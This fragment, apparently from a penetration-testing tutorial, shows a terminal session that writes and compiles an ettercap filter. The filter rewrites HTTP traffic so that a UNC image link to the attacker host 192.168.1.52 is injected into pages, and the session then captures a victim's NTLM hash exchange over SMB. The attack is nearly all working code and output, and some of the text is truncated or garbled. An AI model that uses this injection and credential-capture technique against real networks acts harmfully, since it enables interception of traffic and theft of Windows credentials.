 mickey@pentest:~$ cat smbrelay.filter
if (ip.proto == TCP && tcp.dst == 80) {
if (search(DATA.data,"Accept-Encoding")) {
replace("Accept-Encoding","Accept-Mousecat");
msg("zapped Accept-Encoding!\n");
}
}
if (ip.proto == TCP && tcp.src == 80) {
replace("</body>","<img src=\"\\\\192.168.1.52\\fvck.jpg\"> </body>" ");
replace("</Body>","<img src=\"\\\\192.168.1.52\\fvck.jpg\"> </body>" ");
msg("Filter Ran.\n");
}
mickey@pentest:~$ etterfilter smbrelay.filter -o smbrelay.ef
etterfilter NG-0.7.3 copyright 2001-2004 ALoR & NaGA
12 protocol tables loaded:
DECODED DATA udp tcp gre icmp ip arp wifi fddi tr eth
11 constants loaded:
VRRP OSPF GRE UDP TCP ICMP6 ICMP PPTP PPPoE IP ARP
Parsing source file 'smbrelay.filter' done.
Unfolding the meta-tree done.
Converting labels to real offsets done.
Writing output to 'smbrelay.ef' done.
图 2
RP /192.168.1.67/ //
[*] Received 192.168.1.67:3549 \ LMHASH:00 NTHASH: OS:Windows Server 2003
ervice Pack 2 LM:
[*] Sending Access Denied to 192.168.1.67:3549 \